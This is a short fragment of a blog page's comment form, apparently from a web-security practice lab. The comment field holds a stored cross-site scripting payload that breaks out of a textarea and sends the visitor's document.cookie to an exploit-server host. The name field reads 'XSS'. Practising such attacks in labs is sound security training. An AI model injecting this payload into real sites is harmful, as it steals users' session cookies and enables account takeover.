 Leave a comment
Comment:
</textarea><script>document.location="https://exploit-
0a5a00bf04bcabbec18d021e016f00be.exploit-server.net/exploit?" +
document.cookie</script>
Name:
XSS
Email:
test@test.com
Website:
Post Comment
< Back to Blog